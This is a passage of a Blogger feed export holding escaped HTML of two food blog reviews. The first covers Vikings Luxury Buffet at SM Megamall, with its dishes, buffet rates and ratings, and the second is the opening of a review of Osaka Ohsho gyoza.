Rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3851\/14250831158_9a370ff840_z.jpg\" width=\"575\" alt=\"Sisig\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECrispy Sisig\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5496\/14250786759_6f4be20e70_z.jpg\" width=\"575\" alt=\"Pork Asado\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESweet and savory Pork Asado(?)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3848\/14437437205_499281a504_z.jpg\" width=\"575\" alt=\"Lemon Chicken Picatta\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELemon Chicken Picatta\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2914\/14250997757_1ebaaf17c8_z.jpg\" width=\"575\" alt=\"Clams, mussels, oysters and crabs in Louisiana\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClams, Mussels, Oysters and Crabs in Louisiana Gumbo\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5555\/14434095481_39acd5c3bf_z.jpg\" width=\"575\" alt=\"Rellenong Bangus\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5536\/14250796339_4f458db31a_z.jpg\" width=\"575\" alt=\"Seared St Peter\u0026#x27;s Fish in Lemon, Capers and Peppercorn Sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESeared St. Peter's Fish in Lemon, Capers and Peppercorn Sauce\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3882\/14436118042_cd5c77a11e_z.jpg\" width=\"575\" alt=\"Kare-Kare\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESeafood Kare-Kare\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe Chinese section on the other hand, offers a selection of hot dishes and dimsum, both of which are very popular with guests as this area tends to easily run out of food.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3881\/14250801579_83601f22e8_z.jpg\" width=\"575\" alt=\"Hot and sour soup\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5498\/14250803929_1c8c189f12_z.jpg\" width=\"575\" alt=\"Siomai\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3878\/14457638223_01ec5579b7_z.jpg\" width=\"575\" alt=\"Boiled Suahe\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3885\/14436128442_6165176083_z.jpg\" width=\"575\" alt=\"Salt and pepper spareribs\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2915\/14414333636_4de8e8af81_z.jpg\" width=\"575\" alt=\"Sweet and sour pork\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are also some Korean dishes in the area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2930\/14250861558_9d52e25eec_z.jpg\" width=\"575\" alt=\"Japchae\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3837\/14437466085_6efec64c74_z.jpg\" width=\"575\" alt=\"Galbi Chin\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, the carving station which is probably star of the buffet, is busy as always.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5509\/14437469385_bfc29b24c7_z.jpg\" width=\"575\" alt=\"Carving station\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3901\/14250756060_0107790957_z.jpg\" width=\"575\" alt=\"Vikings Boneless Lechon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EVikings Boneless Lechon\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3888\/14250823839_79017dba83_z.jpg\" width=\"575\" alt=\"Deep-Fried Cajun Turkey\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDeep-Fried Cajun Turkey\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3924\/14250826759_86482af905_z.jpg\" width=\"575\" alt=\"Anchovy and Rosemary Baked Leg of Lamb\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAnchovy and Rosemary Baked Leg of Lamb\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2937\/14434131181_f15a758fda_z.jpg\" width=\"575\" alt=\"US Prime Rib Eye Steak\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUS Prime Rib Eye Steak\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore I go to the desserts, let me just write ahead how happy I was to see \u003Cb\u003EVikings'\u003C\/b\u003E new beverage selection. Aside from the staples -- iced tea, softdrinks, draft beer, fruit juices, hot tea, coffee and fruit shakes, they now offer a wider tea selection -- both hot and cold. Oh, and they have cold milo for the kiddos and kids-at-heart too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2910\/14436357424_d11371f284_z.jpg\" width=\"575\" alt=\"Beverages at Vikings\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELove the Twinings Apple-Cinnamon Tea, and the Mint and Lemongrass-Infused Tea!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2905\/14250833659_145afca557_z.jpg\" width=\"575\" alt=\"Tea selections\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor desserts, there are cakes, more cream and egg-based treats, chocolate fondue, fruits, frozen yogurt, ice cream, a crepe station, local taho, and our local \u003Ci\u003Ekakanin\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5553\/14414358156_97ed6b00eb_z.jpg\" width=\"575\" alt=\"Cakes at Vikings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2920\/14457671913_737b3714f9_z.jpg\" width=\"575\" alt=\"Candies, mallows, ice cream toppings and mini-cakes\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3882\/14250843559_bc845bfbb8_z.jpg\" width=\"575\" alt=\"Desserts at Vikings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3846\/14250895048_afc4005743_z.jpg\" width=\"575\" alt=\"Minicakes and Chocolate Fondue Vikings SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2940\/14457684643_53c5348d7d_z.jpg\" width=\"575\" alt=\"Fruits and Frozen Yogurt Vikings SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3903\/14437504775_ce4d4d7033_z.jpg\" width=\"575\" alt=\"Kakanin\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EDishes I Got\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI normally have a strategy whenever I eat at buffets. However, since I was excited seeing new offerings at \u003Cb\u003EVikings\u003C\/b\u003E, my plans ultimately got thrown out of the window.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3912\/14437507355_9157493d8d_z.jpg\" width=\"575\" alt=\"Shabu-shabu\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3921\/14436388114_28ccec7b91_z.jpg\" width=\"575\" alt=\"Hotpot at Vikings SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3901\/14434164451_92c96dbec4_z.jpg\" width=\"575\" alt=\"Shabu-shabu serving\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EShabu-Shabu\u003C\/b\u003E or \u003Cb\u003EHot Pot\u003C\/b\u003E now available at Vikings!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis eat-all-you-can restaurant may have been offering sukiyaki for a while now. However, I still prefer my hot pot, so it was a pleasant surprise to find out they now offer shabu-shabu. You can choose your soup base and toppings at the Chinese station.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2923\/14250908870_b0032b4d00_z.jpg\" width=\"575\" alt=\"Sashimi and sushi plate\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon sashimi, assorted sushi\u003C\/b\u003E and \u003Cb\u003ECalifornia temaki\u003C\/b\u003E\u003Cbr \/\u003E\nMy buffet dining won't be complete without these!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3842\/14250912770_07702c46ca_z.jpg\" width=\"575\" alt=\"Chawanmushi Vikings SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChawanmushi\u003C\/b\u003E...Another one of my Japanese comfort food.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5483\/14457702823_0ed06ed992_z.jpg\" width=\"575\" alt=\"Chinese food\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESiomai, hakaw, chicken feet, jelly fish,\u003C\/b\u003E and \u003Cb\u003Espareribs\u003C\/b\u003E\u003Cbr \/\u003E\nJust a few of my go-to items from the Chinese section.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3919\/14436239004_e8d4c42913_z.jpg\" width=\"575\" alt=\"Fresh squid ink pasta puttanesca\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESquid Ink Pasta Puttanesca\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2933\/14436192392_13c80f439a_z.jpg\" width=\"575\" alt=\"Baked oysters with cheese\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBaked Oysters with Cheese\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2906\/14434176191_eba347b23a_z.jpg\" width=\"575\" alt=\"Grilled seafood\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGrilled fish, squid and mussels\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5192\/14250924338_86a6d3df70_z.jpg\" width=\"575\" alt=\"Strawberry crepe with caramel sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EStrawberry crepe with vanilla ice cream and caramel sauce\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3914\/14437527355_427258528c_z.jpg\" width=\"575\" alt=\"Mango crepe with chocolate sauce\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMango crepe with vanilla ice cream and chocolate sauce\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI may have missed trying out the \u003Cb\u003E\u003Ci\u003Edesign-your-own pizza\u003C\/b\u003E\u003C\/i\u003E, the hot dishes and the meaty treats at the carving station... But I have to say, my lunch buffet dining experience already left me more than satisfied!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, I just ate with my family at the SM North EDSA branch two weekends ago, and it was nice to find out that they also offer the same new items there. All the while, I thought that the fresh pastas, customized pizzas and shabu-shabu are only available at SM Megamall. Thank goodness it's not exclusive! \u003Ci\u003E*whew*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEven though I've already shied away from feasting in buffets, eating at Vikings still gets me all giddy. Just when I thought I've already tried every single item from their spread, they now come out with new offerings that perfectly align with my tastes. Freshly-made pastas, customized pizzas, and shabu-shabu... Actually, even their old spread is now gone and replaced by an improved one; some with same dishes but better flavor. And with a modern yet sophisticated interior, courteous and thoughtful service, and a lower weekend rate (P888 from the old P1,088), I can say Vikings Luxury Buffet will still remain as our family go-to eat-all-you-can destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EBuffet Rates:\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cu\u003EWeekday Lunch\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids below 3ft - Free\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids between 3ft to 4ft - 188+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids between 4ft to 4ft6in - 388+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAdults - 688+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E75 y\/o \u0026 above - 50% Special Discount\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cu\u003EWeekday Dinner, Weekend \u0026 Holiday Lunch \u0026 Dinner\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids below 3ft - Free\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids between 3ft to 4ft - 288+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EKids between 4ft to 4ft6in - 588+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAdults - 888+\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E75 y\/o \u0026 above - 50% Special Discount\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPrices are subject to 5% service charge.\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EVikings Luxury Buffet, SM Megamall\u003Cbr \/\u003E\n4\/F Mega Fashion Hall, Bldg. D, SM Megamall,\u003Cbr \/\u003E\nJulio Vargas cor. EDSA, Mandaluyong,\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 656-3888; 656-4888; 656-5888\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/vikings.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/vikingssmmegamall\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/vikingsbuffet\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/vikingsluxurybuffet\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7502365031003743375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/06\/vikings-luxury-buffet-sm-megamall.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7502365031003743375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7502365031003743375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/06\/vikings-luxury-buffet-sm-megamall.html","title":"Vikings Luxury Buffet: #EatLikeAViking at SM Megamall"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/bey7vb_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3908586119075539924"},"published":{"$t":"2014-04-10T01:35:00.000+08:00"},"updated":{"$t":"2014-04-21T01:37:17.654+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gyoza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Osaka Ohsho: World's #1 Gyoza now at SM Mega Fashion Hall!"},"content":{"type":"html","$t":"As you know, Japanese cuisine is my most favorite out of all the cuisines I've ever tried. So over a month ago, when I received an invitation to try out \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E which is dubbed to have the world's #1 gyoza, I just felt it would be criminal to decline.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Osaka Ohsho Gyoza Megamall\" src=\"http:\/\/i60.tinypic.com\/35029sp.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOsaka Ohsho\u003C\/b\u003E, which obviously originated in Osaka, Japan back in 1969, is known as the world's #1 restaurant specializing in gyozas or Japanese dumplings. It prides itself as \u003Ci\u003E\"The King of Gyoza\"\u003C\/i\u003E, as they've mastered the art by focusing on using fresh ingredients, training their chefs extensively, and being particular with the temperature of their griller.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3700\/13922959946_f527dd2f52_z.jpg\" width=\"575\" alt=\"Osaka Ohsho SM Megamall Mega Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis specialty restaurant have already branched out to Korea, Shanghai, Hong Kong, Thailand and Singapore. And finally, it has arrived in Manila! Hooray for us, gyoza lovers!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7391\/13922961352_9b42271acc_z.jpg\" width=\"575\" alt=\"Osaka Ohsho SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7436\/13946120123_c5d6ac2893_z.jpg\" width=\"575\" alt=\"Osaka Ohsho SM Megamall Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at the 3rd floor of Mega Fashion Hall, SM Megamall's latest expansion (Bldg. D), \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E greets its hungry diners with a fusion of modern and traditional Japanese interior. I really dig how the place looks warm, and mixing patterns \u003Ci\u003E(See their couch seating? Love the newspaper print on them!)\u003C\/i\u003E with mostly wooden furniture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Osaka Ohsho Gyozas\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I've tried a good number of gyozas in the metro, this is the first time I've been in a Japanese restaurant specializing in gyoza. Actually, now that I think about it, I don't think there's any other gyoza restaurant in the country yet. But knowing \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E reputation, I have to admit, I went in with higher-than-usual expectations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7004\/13922966802_3f5cd83405_z.jpg\" width=\"575\" alt=\"Original Gyoza (6 pieces - P175; 12 pieces P350)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOriginal Gyoza (P175 for 6 pieces; P350 for 12 pieces)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThere are 3 variants of gyoza in \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E, and the first one we've tried was of course their classic, the \u003Cb\u003E\u003Ci\u003EOriginal Gyoza\u003C\/b\u003E\u003C\/i\u003E which has a beautifully thin yet sturdy wrapper that's delicately crisp but still soft on some parts. Inside is just the right amount of meat filling made from three different pork cuts, combined with garlic, ginger and cabbage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvery order also comes with 3 different sauces -- \u003Ci\u003Eoriginal\u003C\/i\u003E, \u003Ci\u003Emiso\u003C\/i\u003E and \u003Ci\u003Echili oil\u003C\/i\u003E, which you can mix to make your very own dipping sauce blend.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg 